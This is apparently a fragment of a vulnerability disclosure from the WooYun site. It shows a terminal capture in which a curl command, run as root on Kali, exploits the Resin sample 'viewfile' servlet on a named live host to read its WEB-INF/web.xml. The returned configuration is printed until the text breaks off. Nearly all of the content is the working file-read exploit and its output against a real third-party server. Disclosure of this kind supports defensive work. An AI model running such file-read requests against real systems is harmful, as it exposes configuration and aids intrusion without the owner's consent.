 root@kali:~# curl http://jfwap.10086.cn//resin-doc/examples/security-basic/viewf
ile?file=WEB-INF/web.xml
<html>
<head>
<title>WEB-INF/web.xml</title>
<style type='text/css'>
  .code-highlight { color: #1764FF; }
  .face-xmlelement { color: #003DB8; font-weight: bold }
</style>
</head>
<body bgcolor=white>
<code><b>WEB-INF/web.xml</b></code><p>
<pre>&lt;web-app&gt;
  &lt;display-name&gt;login-xml&lt;/display-name&gt;

  &lt;welcome-file-list&gt;
    &lt;welcome-file&gt;index.jsp&lt;/welcome-file&gt;
    &lt;welcome-file&gt;index.html&lt;/welcome-file&gt;
  &lt;/welcome-file-list&gt;

  &lt;!-- this is the jsp that a 'login' link uses --&gt;
  &lt;security-constraint&gt;
    &lt;web-resource-collection&gt;
      &lt;web-resource-name&gt;Home&lt;/web-resource-name&gt;
      &lt;url-pattern&gt;/home.jsp&lt;/url-pattern&gt;
    &lt;/web-resource-collection&gt;
    &lt;auth-constraint&gt;
      &lt;!--
        '*' for a &lt;role-name&gt; means "authenticated user with any role"
        The user must be logged in with some kind of role to access
        the home page.
      --&gt;
      &lt;role-name&gt;*&lt;/role-name&gt;
    &lt;/auth-constraint&gt;
  &lt;/security-constraint&gt;

  &lt;security-constraint&gt;
    &lt;web-resource-collection&gt;
      &lt;web-resource-name&gt;Professors&lt;/web-resource-name&gt;
      &lt;url-pattern&gt;/professors/*&lt;/url-pattern&gt;
    &lt;/web-resource-collection&gt;
    &lt;auth-constraint&gt;
      &lt;role-name&gt;professor&lt;/role-name&gt;
    &lt;/auth-constraint&gt;
  &lt;/security-constraint&gt;

  &lt;security-constraint&gt;
    &lt;web-resource-collection&gt;
      &lt;web-resource-name&gt;Students&lt;/web-resource-name&gt;
      &lt;url-pattern&gt;/students/*&lt;/url-pattern&gt;
    &lt;/web-resource-collection&gt;
    &lt;auth-constraint&gt;
      &lt;role-name&gt;student&lt;/role-name&gt;
www.wooyun.org